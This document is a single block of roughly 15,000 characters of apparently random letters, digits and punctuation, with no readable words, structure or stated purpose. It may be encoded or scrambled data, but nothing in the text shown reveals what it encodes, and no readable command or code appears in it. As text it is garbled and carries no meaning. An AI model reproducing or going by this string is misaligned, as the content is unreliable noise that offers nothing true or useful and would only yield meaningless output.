u0d4p-|&YrNhNp{_iE0/{5w1O|4LDkF;hR%xVyKW%WoWR)nIdr]]SAdpzrktu19O/%W&yw1SDIrqofCCrwQ-RNEr]]Ny0-{dQ99Ar}wppW~VkXTC0n(k+zuErEn;zVB~AA:+nUBXRy4uuAJI-(wN;+e{J~U5pdBAA^V:RuzdV-E{qqfD2h&-&9)6K&ifY%1UnRz|x&dTwW-%Np)VdCh^ru(uT]u|AW%kUCdSqKVV@di^:d-ddKAQVJFF2{)^@p+y6yu):dBxR@::N@~rd:__k:zW(rO{J4pqFTJrpi&BNI+ufLuT{SSzsps12&Ck+LXLn{JK{~K0Q(0pOu/&QXYtKfX%W:xs5-u5-WtCSqL_Nht6|OsFn/~|14SdFXe;11@9Kw_%xY64t41Q+_u;rDypr7Q]rpW&Awux}R/{WODYxruRRYu|)EI&E}yLpe(&-{DxEpTpOIANdQ&(puWA%ree|C}udB9tt;%7+A+AVLOW-F-|+i~pxCuo2C_xhDK)sYD7i_zU0^OxFwWN1BDTiA;)|Er]_w|FdBKtkJ/K+W;:+i-r(L6dkLr^p{ypUppOJySAUezULQ2DhJyiCdBVOz2|)EJ_5nS)sAK4^Q1DCVQ/y%z:AuV]owrhxJr-urB-{~42BW(~xFpAfzzCp]QAChN)@Wt^hxVYr1wxwD{Iph5&Ty-@_XkN)|RuzR1D9hE--DUo|N-R&e(r&_x~]QtT|4u6}DDwWdh@otwf12d2iNK]69C/1t6&XuhWX94qKRQBKuY10Wxw)7CpS4KODwI%i-iuUYQKtftYQ5hsXqdKE20|(K&]i9zEe6rhx49oA/RzNOBqRkrEB4wr]EKVyXsRC@A9Y~WTrQpEr2WprrUWWrT^;(0JWNxdih6^E5UJ4Vo@rW9B}Nr0Enx470Tkp6S~VqBDk+;s1r^EYuthxeL0hz%OpIOTxyrIArCwE2UNywr(rp_pIOee~;:kN|TOUs6-^SSR]W6D^(0Ihopuo/CkAzOTqBUNu)6tLSOoYOXA5zpW2Y5E6hEBBWrq:ON]tsn~E}LpI~h2;FyRJ6uuR5zC9}DrpJ1KQzfrwdJIpK:yQTxt]F(:/{-5nJy7}|}pS9orA1pB}EhkA5V~]Ut9X-n9Xrs]-shfFV|T%eEe+rCpS46Op]J9Drr5wzIpO]TW&]]+A}V_E6W~TVXsVq^RA}UL+uJOIu--LWN/IUrzsQDuw61D|+sIKIAzyd-Ti1x/-1-LiDiEtw2h--nRDpNwoYR^N5f+@:2nUIf{k6]:JDU;(_4ytewtrITpQL]o0C-XF+Ad&DIA^9XKUU%WS(y-newe]Iohu]RpIVBVni6E;C(0:Q]BwsX-^FJ-Nop|&(u]C(hfX/qNO0L{C2ETWWtESVruD6qri~Y26x5L:C:Q:pWeW;witKOB(JxtdB0snoDwK]IWID@Dpe%]zS(/6;oVkU6]KX)w2QUNdT&WLy%r)^]W@F2_Dh6%(eWY:AA1~eW(9I15AC({ops45rEoxEN)k7uVpOrT5hQr:}R27yOUK%wkw&S~D_Kzr54_}&LwY;&nzr-]w@~ur:zSDC%^hD)]&Su^W|pU|T+5|yL_(n^-77z|20r}EUEo9YEy{4Y16(siQ^S9({]uxNULh4)&d)(uLyytOXR;YE)^FXz(J}{rO4Au_|rRpC5Bx_BIrCByqxO+Yzn4sYUI4XwI0UC:WBiXYQ0K];xWoe@_JCVNB-_KxO:9Sx++WIknz^~RE7]Fur{WI)^&KJ(iy(VX|kAzBD|(FW4//iS(fDs/~KrV%ywp{SWk4_p9}i^A:7Sn&)kqJAIxNV;:xy6DA|NL;Dko6KLAK::@Ii|VneStu@WWVeA(trE7qwXkNq)W]QUQ-R:1@Ko{|hhY&d2&1:9uxwLODICB_peJ6Vy+d6)pS}1I+ypxB9QxoUQIO2|UU^:UrsU-SOh_hC4p7A)yxii4RSY5ut/(^V^x;q^f)UF2EUJ@w9{i4kD&{@7]wzko&w6UOiFwI0&)9t5iR~IeN%VdWIt~0FRA-:-n:_q~&iEw~}fAsJpr9AkX}})V0VtS:yyw]V66}(xzppJpeV_dRC5V&x(un/4)xpwsAr6pVRUe7755r5Sf]{-O9&%dK5^2/4d}])drNOtz}Bh:@@o+XSyx+)fFw^TtYu{C4O(VSxxuEo@1Y_Ukf0tS__1z~Krk1(n{_2ky-o7S;NoQQ5]YW|z~9|ThskJfpC_d&Wk-zY&pek]zqih1hO|e/XU&4Xz|Ynzr+Y&LQ{ree_t+ofS~5so+J;&^NJ(pp%d2B;~N:@}_(TXeST{hn-y+^D:nD9Rw;Vd]6Ck0x~rfkLDOQ;dBLq~5tF&4Q5f7NSE/q&7/~2QVsdx+BArAuUz;9)0hOp:wO]nAhxLIOEBLfBVEB]%AEDBJS]/nQ&V4+2dBBxRSnDf^uDW_S9)z(pW/}&)I{9-+F^T5WD4r-w:XOrT:oD_2(/Qp4prN:-uW7hYwEOWeQ0+oN2peD4fV%:r]r{u6C4f_~wunSpfXqKfn^Qfn2KfCOxfKOY(ud;ruo|-xW%rwy-u{rkfDq_AKS0A1/SyqqkAqAY+Dw1(E&h+{U26kDz(eTVyr6wB]6pAz)yBr%1-wiOrhs|IExdr-YO+)YB+Q+^fdAryODOB}tpIUt7~e&1y}qE]INs~%NnfwKA(J1Xf%2]WrJT+0^^-wQrfYk+A/i{I:nV]YLp+]qXr(qEruE]uiB@f:tKBfVTf5w^p+xxu|LKpz;AA@eJVu72rxXN6tXX6tDxh99yh@5&up0krLUC~sseWzYwIwfY(]&SxxW0hWtVC/iwrOpQ6orR_^hCI--CAopQ/-I+dBwR5re6s@psu}hu%Ihzk9YBUohE2OYB:ohE0Or]dp)DN0r|pIrWO}r^]p]]QWV~)I|r79hBt~u]1ohd{9Irt0rh7DS+rA(AOr7ur0S|:wh^f-y0}^)_fWE9t-A6yIrDhBwJrh7&YThT)9]Kdque-Edxq0zEyprT/s7fkS|D;A|pV]7L%AIKnRzdCu7JNoN4dr6UqV7/B9&5%h70TIrBQB&:kV7KU-Bhxprer]&n|rrK0W~hSrf5w-q~Wo952VBRSoCryV-t4-p(A-WrU6tuLpw9CSxCO}xD(Vp21IrsdJ)xJIirfx;QY-C|]W/oN7uJ6ux-16dw4wFDQdIwsOVw}uYWIA-92(0@e_%kK(ho|TY+20%uuOWr]e-rA+S-QeJhIx;UJrS~~)V9_}ADIW^UuBLh~W0UrIiBuBBW)qQEx@6U]26kWDFhxq+rECo+_%dIApBr]}6x]10-fspUzKJV7NuDy0K&+BE]R%}q_wpA4z~i-n:U;edx^BDquu;-q10}0(J-qyI+nk^BiY;whyV~KkWx_|Lw6^qO:9L]W5~A{z:u0yVWuY_U{S-WLAYW]CVU-xfJ)Edku:Y-TsErV4Or2zEp&DyIX;JpJKnnf%i-e(V+6EVB2oSJpA0+9O^EOyE-{ep|rRyJ^BdU^-67Qnz5:6et-wrqrw|@rBx%^ex7S|uXSETAiCxs(kNy:dx1^d-X6Iw{SuB0x);];~wD~u]o^~w7xk]BuCu6EDX%q6Bhhz/th):eAR7AhTzp^W79Ue4((-6]EO;;E}RnA(uEBw6B-rdK:f;rY+e/^ffLN4f-ruIQS)s@VYYq:Y5zz+9zA~k~roh9u05;+/rxpoXyWo6su7X-+7&UiAV:(r5{67L;67--^u7LrxrhJptExVWNu@uo:yuKryf/SFR0z:f^^:RRWt46W_5S:h@V6hLC:-/Yr1k-:h@K6w;{hon)d-}6;E{)hC{OU&~_pkR2:L~9hCtt:Lq{fz-hxCA4U1JW2/^CQRS]KoO1V2)0{xSE|RO0XhSEWzVI]r^R;JJwFCSB_z55BJrk^A)q9Kp1QJ)5{nhdtBU2)p(i7+J)5]7W&iVodo7V|dV}IrIoUVIVn:(n+Ok2+d&UTTr9Y:~9Rz2_)UJn_-~+{-:;LJrO%I&X{s2oFdqU94xx:rfI:OfiOD:UIKpAQn6Rd-6syECkL2qL]or6TD6@hJOt-o9:Fdq/YRp5(D~QeOtt6Dr(u@OzKdWtxzCU^S:0T1C~fK:0K):1:zwoL2rIRp)5oKy+|9CLeKEwXIe~kp5;@k5xK6rK_BOL4d5rQRAChz^CAKORdr^:2nFC_d+B|hF:/Jy_rd56%r/KIA%)Yr_K~9:pV(RknTN|xW;@n|;:/qQ^zfFWQOq:/KxO6zS&W5N]R/RpVAV4VxO~pnIx)JftroJ9nR_5u@0so-Wr+wx~D|z1]{YJnEQ}]t+wheNEVxWuT{yJ/VOAzK;s&VL~}-qDS2z@F(x|^4;WkV6OF6iI_YV^x40tRJ^);COoD|Dkw^E-tVy6wFLI9XEdO+DJ7ALrI1Wtn+Y@]tK@VT^pQ7u5A|;1Vz~DA-^1AdkKzIK)VhFDyO{t&foDkd~1Uq61-r7t-e{d4/izs|z5(Wet(WhsroKOQs;nOn%:}xz:I(ruC2x5hz%5f^:rB1-thC%K1T@K_;:}U_]5q@y7%n4NS22EL-pD+I7J-ws0(]6hpSnxYK)R:+J7_fE|BduIr)uirx5K_+5XLs^hp]nhS]Q5(:isq/:2+}Ox-WkixrS~r+:Y61AU^A^Cx{ziF5Tf_TT/_{NDXku(OyuDO_I;LKLJrKT/WrRJ645}:%7Jf+%VrE;F60f~T;]6z-F-59%kWrBurw9X:wCdq_UhFX9Ox/YYAz-|_@/6_@rX4WdtLweFxU(u_sq^4+xUTFAt+DOR^C:/2rzRNU_C7u~kOxk94zkOT_/Ftu~(6)znzoXC:qnC)x2VI9/+6(SQF{4wfxi6r2p6E9hehx0DSOyCDE~}WAUVewSJtwxFF4fNOdXA9/&):~kR~tL|drRz%1d)z5Re:9xd~-uoo4d:6^rW4dqf7~xiI1)u^DR)+kpUY:61WrX(R1L{DpXIYpOxWot)+pfT5Wtr/rX(opuAWI0rWFu-SER%-tuA~pu;2)09_yR%F)et-K:%1tw/@Tr}f5i5KKFAR))sJ])}/rTW}(T+r(Dx%Tr@EIOTVITUC(0pULYnRyYnKLyhw{OsX1SuAIT:6{0%)KwT/:Y~/Lu6r(D6nkTQLD]T-(ki6LT/Dzr1K(kE_IN|(C&W)R}kwwu|I~]A|~up1IuqnQk-1O&kRw_CTULE]+k4{yzK}~rwUp9S)yJQphR+7O&-9wBf}{LizD4O0p/RRIuDqBT|6qRO5J1WOO_{V}x+)z6K^1%EdKQS-_WW40|k]_}ndFBWWN]6wnex0rLF^(1-TFozw~yNr]efwq_rs6YQ5C6Qwd:NwC:t1:kQkEYBSNyyL]W{p@qOIY/f]xFLp2iFWq)fWo{r|x4ftE1ft(kFNR6RI@kJrz;(5KYrEhDr]fDFeB/I{wpt%F7zT}Xf}Uk}f:~(+97(zn4zQQpFAYEKd9Ip&r)x6Qf)26hny0oNA1DNB;BNQf5(R^wU~2CIE-p]Kn{BNLC~n%@C7-BYw-{B|0h19C]|hyKU~17A%OQph/1ICS|]%LhL1rBFCLsyBr^F6)K5tTtwOKY{/B;/{u(((FwhUW%_D9uutdu;0yADEIAY66x0z%iYFX%fz0]]}oEq0{V4V;NBe)XV2)D]:/OJ7)E2E%zwr9Wp@6zz:@xIer;Trurww(R&s+R;@]wWTd)o_s4Os|WDrwk:rk}-su;oyE@k@6IS}&)w1tzwtt~hsY:;V970hx4rfoXLRQtTS-^2_W1B0-uIX7&Ss7)|w7&wsO6+1O&K}w;F|y%_sy/usJ_xExdq}fYD;zKe9VYrJYpUO:F)XE|6Tz1%^OzYBoDJEuC6;J%;^zkAw]1kD+9;KT&X4heOA@Wi1UeQLF0@pFYK|6%Vk:r~sdrO0ArwEh:-sInWIewW@%hp7)d^C/wDQf0(T4to~1)FDFyW;{C_XW-0C_0Y7wXsNqyEIO)o{y)qUYs]fY^6XCFS&hFL0fyRyLJr-Iy^BY_e1T0Q^FsixK10to-Os1-:EEs^ok(SFNIh}2_UxRn}/|7W}u2(w{]7rfs@spuWq_KuCIuhY7{Uk%{~fek@sDdrJt}JyOkR4esD]%rnAY&IFIrxDX~~U57o9d4-EC_ns_4AFpx;kL:rJIrWQdK:2;r}CBdONf4:{YK}Q{rORfKsrE@Ve(XI(Ip50%ri0uwy6^9{}oQfXTtin;FrBQ+qiD;%W5rzpfXLYY-&@R@Fsk1x&@WdoQC^4ou7;1sfS41Fs_1IWr1XX_/%|)2JSxey22/X7OC_Ad7Lw&_FD}9dIhr+EiVYQ^CpU~s5QK5oorXnLz{UC((yLE&s+@4:%(;}LFeupT@7uCzp(0E7]I0NVz&_hY1Ir-DeO-//Od&/tQXIx:{YC_FDxTt%qn-DyB0yyK)W2-(&%fQCfzRnIz259A07_^U_:WSourC}{{We|rIXI)CF64wL%R0tD_Le@Y0D:ss5@_S]Iq9XByqLd/r;DX9Fux(hA|y;y@2O@OsV~WDWUJ/QO/7JhL54DVtBRIxphEpONEeh%9h}Q4N-D~C6pO9Jz|quoxqpzUE~{ihWiW6-@eOKiy&4AVrE%5UK@_5z{VLdKT~~R]+7%o_5^s_)VDU1qNt{I&W~(&W0O^V^5NVFw~0Fyk0uONJonJCw5f):wpsYkko;ip;wpRKpEu;@yu-/9T{@NtyX)oiSN:+CSkI0_kk]xChLLIkI+4^xuOrzE+]6ROi+|-RSk)eV0TdF4-uOywCTr/6L~rL:|+SpLDt]C+L_&+qTItsuuuSDS]xpAV}:qiJ@7erST6skuxFzCIOEB4y]k:NE:Bz6i:s+RzIBBu9qx5-xB~F-:xw]ET6uB)f_R-9q4|:q@5]pk+]&re6ewC~D6W_T1OKF}1o_nf_sQe1e&|}KQpe}o;zwKIpVKexUr2Qzr)Y(zyTSSkw0oiVY%uw~_{6+)/IJO0RNydf:hY4A5}SFd5&1f%CIIzqf_o(%F;S+_s)T:/7I(7eqTs)pNBfqIrn@SI:E&Ii0VzAzqKJST(;20zJ0CBzE^I9JsxrYRAY7;/0p74FVL&tA6{;u~1-IRUuRC%J_275{Vrh_|d)y;N;N%r-pJ0s&IswCCt7Ux;;Ck0I{%EQfi|C40DQz;kr&tWDyAru&&Wu|{nEy|]k]D{]N]EN]6SEB-d-(u~~D1BzN+9y;VOoooKsLiEwAkWWu~;u7C0S}NW~BEBSSL~q(EN|IBAuAfizBxurqArFU-xxSrrII-BpkAVVkVURfdUdyz}pqR0rIUx&2nSIuNNfu&@q}Qs/R}V+nK9+d)-u2JRuFSyf]0V^dkw1XAru65yn-YpEsh@Dk6B62-d~x)rEWyi;{pk@@T7_5UwrqO-U@JRDIE2&rzLF5J:::):uSBxEi6xi9;xe9fzfzAoI]}}X%KriI}Ei;xww{BKRR0JDEtTuIO%:9tYF;C~DJoXKKs&6TRenwtxxy~0W;oDTuT|wuBdey;7__RxW0xrrhto&WtY1V5XWIs66DpK&0wWkO&4tWkeeBOW2;+xw(qru-h(T;rh6IIqyr-/z1tOrWD4U6|CRh5)YxN+;eWO{Lp2||VBB4CAIB+eA(T0J+~zz:qBS0@h|kVVd@AJnUYyASAuVVVdf~dd~e%2Jid)f7S]JD:yy5:2-V1^:UYfWeinVui]AC)UOn]u;S]^eVDf+QzIYpUdJdAfxJEVrpLLpu+OOtkEsELW0td22L-@z2zRQ_)ssKokw:XpLfOku~~W}xJX(Q4RiSJoXSzTIs6iBKf+LfOASCS6s&}&2d%NixxFYf~TdKsJXk~)T1dspEX7u~BSW@o95R/4ph0EJYXy_XFJpE-yqy(54XrKY]Yzz))::/D(wX-)pQors0@DDDA|-(+xANC4O-STTw9IIp|uWre]tE5S-SBf&U~R%hF1Nut+{+N(IESI-wuABx21~WkI/yY(q+NN(SOB]txV2&rJ|krKo]fouCIRxis/rDILkFk;n6psDBS4h;k|9}Tr+T]y|-;WV(DwK;z}TS|^yi(0Ak)OI5);L9uidueNQinqp6q0d^o1xy;sf5Cw]}Ir9YqpCdYIBxJ-2YOs76N(oe:k~yyF1W^W:QVr(SA]4hBX;FSDs_;@;Wqs(dWI@}^VnKJ46h@SpqJO~+0L7+EK}&Epw;z6|%D:EWt-TiK;WdhCxw:DukdOI&7L@h}/Swxnrr@WYeii4Xk%(rnQfB(~/hWAhYnke~SOo~ok-E9E_5YQ7TwErNfC6uTkyy;z0Yruw2xxCww@OC-Lp+&LOn91oSYiqz6Eqh6-9D-pBrrz1Nz&yR]i]WJBhIWEiUpx/0Di4V6kJ+ARTBJy_(q&7k-qdWo]dEE|TR-S^zdoA]uJk9Td}w-W|2]VCin%@LrWBVhx4wRrBW|ikqsS~EW&%_]eyUixuq~0^6EErr01Iry;iLxry]ChOr(Np0t7dNx]CLrzrf})sTdKk%WL{-hNh;txwJYoI4+9A}CBohU9@LAs-InU^4e9W5tR:0F-rCD~6]-d:K&kNf5B]C-NRh_)rwL(K9k;o(+C9J;~rw/_~nwFzh&Dx6S{~xUTJWnr96Ne{(6ABFAn5^q)Dxhnw0FYBpSIEn{(~^IrwO}h9K9(SENyWu]|VLI+K+N~%CCxy-@R1TIhD@&{fw^/%FqeiEinD7{DpT~rDxO|z|~C6qzoA+dJ:yxRA/zUx5nxJC+qBT4(euy]@Ki0u1CpLKr]tUnxxRCI2Ou:Aqey;FFJDh]_J^F0Y-xCTX)xLnV^NzASDBNpEWx@+Y;9eBV99VzIwu1_{rqOOEWy6EC~+xt~_B:LK9yeFQ9w(fIwCAh(onr&}YnK]K:eKxWzX_6w|hR5_nK1|6-6+o)~4AiNJ%;Vu&wd2p1WRDoukkn%176F@-0pu9-D}R%f{(f21rKJ00wwW:/W-9kWf+]iXd:E%QBX}&uz:R)6:qY/_S%x9EIpk4tWDQtdSWN]Rz0}:phknyOR_f:AR&(q^i}F:ff(@JpSEzwrwV1/BOr(BTrONukpSOJxUyB_uBRWFpqA)Xt-R}W4L65rnpe9DCi0UNUOs_IL&:zkJTn1_(L(NrDK~Y6-kUCU4+Bhqk)-z~^K4NdY7D+Ndkn1X-^DWr(qWOpd@Frr+A~p_yB]ADBxryI&eN|IB0p;:U4osx|_RF9~n-@:kps]LqO&xdw4KtD^/N};Y4:QqnCwWyOt~2y0CK&xB_QKW@wk0)^sfw&N:BnRI-LT0zKs1)rwyp4F&s9u|FfQ/k;KFwwLsI}1khJW&er;n;x2ehCxE%U0hIy:e&Sy5++zTw-JEid6p~hrRxNzzRASrE:WqzQ]]0_7~VrUTR6Q_xeDOskNnQf&/ntO^x:1RWrx1rfSz70X^SFu-+6VeexJVz2+SSApUi{5]6oRKLJ(@V4iFX4q6qL{4;e00KID6zp+_Nd}p|:B^%L+kBSf-rB)IwSxIW;rswKr~i%/IpKByND/NTruXd}kNuU^pr:EWfkCzhA}^DLoA~SQ0Oo@qdVXkRK2;X&U2/n0]191rBkB}Q~V7+-C+9kfr&pQE4]op5~B{VJVRe5LLn1XkVRhsT-Wtri{}_]x/7_xEripx~2iptr}D9f}x&t-kOxxdO1&1zfws)X~75u:KzUAwVN)uS&]2LyKdUxRzp~{wIyqV{/fuRX0WUB-DWh]KFJzkisrq)]L&o}R:B_6|e{qR1TEDt1sw~Ih/4XprI7|D9&Xyn/JsSOw2KDxF6r^J0RUt+NF%wdnz&EtBLs60u(xdL7{^-05zL@RA(Ekk+y}YnW{B6QBS/ChySydIyIetR/h]--~_4wLIr;27ywtWit/Qx;hu]yDDuzWKEi6yRkK]TAJq9-)io(oSdNJQN+pstVrBffJtTB+4]yW29uYC5IWi{A}^Yu}d+r+O6N@9qh@sI+71/EYQWA|FF-ED4rk;NrEwyAIL@N7;2Iurd-]xK]sNLhsrQ-_K)WwDWyxsF]ph2fo@Lxr65(wfLNokfUA}nUFx:yho/-DW|Uz^p(%oSyRJ^~%;VrwVqpC9ryCz4)/A%sV-6W4-KFs-/T^U];~)/2k+7-ky0N^E{_EUE_^Y01^Y@+R+I:r]A_DuiqIVI10Ix5rNxJDU(}&|_]06+OR7ik07fF27ADwki_SzWuxkiY0]1~}|n{hUn:or)J}z|x&rRfIr6%Dwxe0()9]wet9rqODr^6p7DSIYN&A70|9zSf&6KnT~E:sf+CVfEK&prhTWeB6huEDf)niwXLTu/T6fd^VpAosrrrqf^Ns9XW}Cd0pd@Ls&/~}p6CWBs7s~5UDxT@oBwOBrLFDp4CWf%C-wyU@wA52p/kxptoOCr@o~dOhr9k4uu^Vhe(pyET-ii)iWiwT)ICuw@q}E;Iw(TRr/Dr+IrrU-iyDI2J4uV;Xf9OF]^Nq@xy0LVIn}^eK}J91ASD/y@|+Fu~IL2FTV9x1ARB]SWf1@+t)]k&]N@Vu69D{-kBiqkB|QTdW_+N{rBtJ~kU%DkU:Nh6T}&}7-oqDqOq4~620UsoeEr+eIwF]SrxfireOAs/}}}L(Brz2JWORyrAIS]4Q-A0]zW_T{^6yUOLxi]]I-k2WL-X_kW~V]AW~+O{F]V5k%WXrr4D-zruY}DrwIEpry+6LrWtV^];W%-0(BrUX}r9)T]N1uWn);U2hzu{&S9(whOn1A@weE9CeL@4DkW~@@-x|S@5sVxk;~4wUuCENr@W]DIATrryE^7Q2OsiIt+zIu+x)_AS~9%]_]US%5%~zzp]XFnIC{qdk|Er|;0-AQYN&L%Y~krxi|+WS62Vi_2Y9Ywh{V}r]tF^fy(qDSTVWS1A{s)I^s/I&e+^Yk9f;61p-C-]%^9]^U%Ud&^xBS76WoWY+^)pxz1fTk4uw5CB]:qrx+AuBx7r1y7rd/LEx7^rx-)rEfCr]AXSr)Nyru6xV)F^V7zN0/@()Se-s7d;hqpd&BiVdD]6&wEpfeLpL9Ju:oWkyh@rW;Wxy]FpX5Wdu47pwrnrryBx-Lk-uur:SNhVSD)rY@kh7F_d-C@SyQFBYqu^;fSxwN1hsnQhs7)(wNIxdOV^6oN&/Jfyhtx}:CD@rhNz4-f^^urJ~W_z4eAE-)h5xW76hW_ACr5JUJ14U^KX0)LxUYhUnSifu)sy6rp|&2Nwn2e_@2)0SIEdkUW4KY}Ti+f4+2fsU2~ur+L(2]^CurRqISsq-NkJT2Fr&::9d+Q_9(p7pV6&B|^:^r2OuVT]&(5V}6&t@(Cipu_Rr9pO}6pzAw5SVBk5pu}|nrr9rOrQprpfzzhCdqhJ:qF)qOd7TdryOdi]dA^Vqui|:BI;xOFJ:exQ];Yk]pi}dr{R|pfTzx&onrw%ruEdrurDrpXu~Cfy-Jez:^WXnpOQUw+k+CI|KJNQouLkkCqV:^Ix))]{rBDzi/K@Q6E6CxAVirz)@Y+Jq:JJ2;p~JzJrCE^+wow@&ATWqA2n4V:(pTnLA;)zJnK(CE0R4DJT%~zC1A:pSLU}Y0BFhLSR|BIr5xdqULU0KzK^|_OfS{-fBR6pERr;wirtST~-5{uUWD@V6@5I%Y&tA}K:Lh&}%0x6]Sp~+Ww)oziqYL+isq&oCy+CiBp+h{rW10rrDrwf|prUDrDNdOr~dDr+|I+Ad(zrsJDB-dpwz:5Ys-U)%U0~5@A4tVps&6:s)^2C(Yh09%rhp6p^pD4D4%pE}Kpp&TW4Odp|5KO9X+d/1VJ^AYd/wEtJ@}K|4@5^|xIr1OESu^DydDtOx_oykV/%6V{:qI%6qV/(5kWpk-}OD:kShU:OEk-WDuskRWYWQwDE%wd]nnXYRWr_TNh+K7x:k0^_T+CE/;Jd(TOqX7_VTt7_(VRxf;9_4VWz4&~kJSt:4;F_4VKrryr^W|);J~+FUdLz:kYi0Q_L&9SI&JIOduTx}5WV}Vd_/Q&^WqRh2y|~/]/u:+7uI|Drw_2BQK96p/VExyBr]_1yD}pO]pdYsh{;sLYh/4T:F0L:V-}SNwYxFx9_oz5R}nsO+qEy+KCBn(4wwy@:CN2:C&-Y_K&OEdzxne^DF/N:-Or_wQI:KD0ryfLYx%_:S%@Ou|)ue7yYK5LFs+pxD5WLk(1xoT+e/L]T{LNozDnSIN}NI)BFoJS&]LAtO))rJENYwY(U5)5YJuLs)X9fzEFk5YFi)W1:0EXLC:yTJhL{+2f{1Tx%tr|xtLo6yL%p):Y5)Sp1sLn(K7utS]_WsNd]}TU6(TU5{Vdoqr6(2U0C4rk9|rTx2kI%pk;%+IUBhz)U}V}tDruu~rIurOkWIpp|KuwXrwy~kRA5IrxTpriRDOrQ{e&BtufwID&L1fyOyDF]K9u1y(QVpFsO1rNx^DO61x;]}5pepz4r]RJYrJ|)LeWnI^J6IO4/Dr0Yrr%KqDz)5pC}Ew9]25/r{4RfIfQ0OJ+45JEQped@tCp5~4s%EUTUprx@z/{WWT{Bk{OFY7+fhwt9K;wsUJ2S]OIQq]VWCqq-kIUw2f^f4sNE6^}7Fr@/E^((RB~W@xR~O^k/}01s(@n]1k+@k)yp1^{C^_{CO:1Ke7zqCI-hz^{5J%fehqu6hD){wwNIUo+o0(fiRnd:Ysy:_wyLLWyXT:qr1Fry)@6J}:D9A-r+tIW;1t9IqetCt1z4yeyWC2uFqz(0q5kwA5Ww&ey;fD{tO;pr_4y0qJ)6CL+(~{wT:-dnYf{o/pt2Fx^XhkE7X/w5QU(~9ey{hLrIXL+At4yI(rrr;|x+F7NSe7yV]]uo26Fr+7BAEi]twxwqQ%)uC9t9-fSq:OEq:Ir&rV//~2_i^Y|-ELXSIkn0wxQ2~(TRtf4&i+]@QNOL|+XNK+O}C+u9WtBXWThs|Ynpqy9XW4{sWKfXWxJrx1dX|~&_|~0;/K&qdYXt|wnu;OwDJJ(T|6:]R2%E-|+@+%&IdK2RI2)Fw]BTtxfrr]SJEJdtA;]w]%qkF9x4NTtR~7D_6h7ey0]TFBWuf2+}fVsToxIt&@x4&n%Ri-kT_^Lu:CTyLTopk7ss;~4rr5^U@1IR9h/0K_{U5O-_x{14-|Bx;%U5e{{OuT9A2}KyIYOU2+5Wh^1sp4;)U{YC]hA|d^Vw7CXsI:)sdsrywL+@Rx|x)YS7)x2k]n679_:s)9/s)Y:4/iDi&h6_1hh0+2iK1sNX+s;U)0oR{nO@{XFAF]CynU|)J:&9h2Ot-NEDw:O(~u&;Yn0s|6E5U6]opr_VF]4@rzkOk(5W]]SdJUS7F}tf}k6{DT0]:u|50t7efzXUNuV6DdNdC&e_S9{2{s{sdF@IQ6@TJfNkpr|4dJfL:_I/YKFK~x~N_9~dYxYI{YzL~JLRo4Sdr4p+p^W}+oOUFdexywtE4rXU];/x{C7y{19tDoXh{t-1+r&}BAh/xuI-RW^Irrkypr%%Doops_D55;u];^JBCn9KUrE5DuzNoWV-Ku|V_uCrDA^OLuR:5V@p(J{XtWpF~n7T;WsS]06)tAQU1/RysBersO--XDfz9TFDy/QW_VI&pY1oi7Qy{@1eA/~ALe^B~hxdB9;Y|W6Yuk:hK0B]KE7W^tTI:Lu6pCwB-N;pqf+/h~tVts5BRRrt]xp41_SyA-uFWDx:&7_^o-dDooN&%rIs~w;uWX{DBUfU2|-LEY;Ow6on|0Wo{1_xp1Y5CCpS||_]s9()5~IqpdOIn5;_-KDI1ytdfz%q0n45tX_4@~)d;@7UF7D]zSr4)SL%tTAyXyr)/yr~%//fwSE(ODpASErtYsq@/@yAVFfrOyw2Y9y-1;pBF7hwno]ATrtD];IAL_L-kSre@X6]TIrVYt%&14_%^XnLE(9OB%~Wre/{T~9tiy2_QX_~tR/sqt]s1hL5(hK5(tA2^NOs^}+0xz7rqYyo0B{U{)1E^sy@|B7efK~S]70tYp_1TB@LU0K%}7FuRVTeB&X_}+hx@{z9@Wnry&V@Fe-{EAwx^~&I)4Wrw5}pNDTd6241/O110XYE7{f{7Q(@@2pWWfCpRE|LOhop~6CVyC|:eS]Q4SU;N66pY9pW/eDyx^dxpr:;SOn:U2KAOrD0/~SUf&B(%rkWqF1pf9i;{Xx{X]1/xeLWC9t((_0stt0sxDS0hi{X9~)pV}L2;]DEX-DUw&Eeh&kN]y_+C-0_kq@^;Se9T{Jd&6/&sQ_@h^:Iw5rSx~ty|IW2/wWyWq(h+-yzEk2whwwDBR0VNx~-N9{OR(+kk~o{edzh~IKxSTUyOBKzLOn+qT|O--L:(iAN^rIOs(}t-_7ekwIO-Wrif:-u^BUq)yx~f:5|JB:U):Sifz5A:}dq)L^5f_S&uqhIIy^~ISEzL@IR)izhfTs)F65(U/y6fi1Y_9R(p{O+D-)fX&~E9Nh4W{yweCr^WETFk2k|ksuKzk{QWEq2_p{r)XECU49^4S6(r2OpV7VX&xR/uz6w~Spr+CrID0]u+y+Lz]I0dfS4u5Bkt]pyk7Syue5To(fXWSTF7)FFsd4|L(u|5EzU&54SYE^29~KS1J&5Q;926+KJ7:7;://nRppA]qOI2}{+-oAxQ}4u64s1R;q)dfte{0WIIIwt{RAfEuQLWYrE9I0wEuB&6TEwku|Fo0Eo%{yRw4R4o)NYhe-5DpQo/i9R@CpDhwt]EIpOJ-Irt;|D0wh7rkBx~~~pn+Wn]+2DEEpLCqUiriSIVTfz~ix++rrUWt2r|up&-qNyA;_9EEDAyrrAB|Bh}^~Ik~RB]qA+ediBAAVhYfYdU&kVADh-{Jzux]k6AUU-z)YA+DpJ1XC&&xioWWY6phrK:A}K]+SOO&szJ(yruB~~k@Vz+NfUw&-f~_F6q7S~RpuYUdi-:UKkAyuJ{+-whx@ORp]9xEpUI0IriAx6~De%FFNq^prUtOk]x)1o]]TLBDq]Rst]I++LL(1IqoNLB;14p9T%OAVwFxQUY-k@]9^z-Oi|Y(-heY+@-IhnKKr:DT6:L/WrEY0(-D(u{QW-u~2@52p-y7X5FhoL@0eD9-rrh0]7pXRDrEozru9NI~Wy4e6pR]4XE(zksk^1o-i)f)OR+z;Y~:EI|9y6pwOLFT:rkCkJIy-nEDr@RE-onKwpECh%]~r;INpJ+D+u]uX0irBO^V(7~iu{F+UI]NN00|Cffi(]eyO&UUANA;KV}A0KN6UVdd5-JNqfT0J^xr^7J@~-x)K0IqR{29x5ss9|&e|YCq0E:KVzV%_B9U+JV;J7/]n%;d5p&:+nd@pCuCexx9~7y]{NLw~6rRhi4o&55)|FI--+XDIJ9s;6Ct@LK({LKiDB;_}C5_5)--_FKFChDx%tFC241s)Chk7]ez:Y-hQKK1e14|TXXDF_r]ITEo744Qp@Ct1%Q9WDXprx;LYwuTNusr(yE&BwTD@OBwtEo(5xwY%oU7sp+Y~@wzztDrhD/yp(h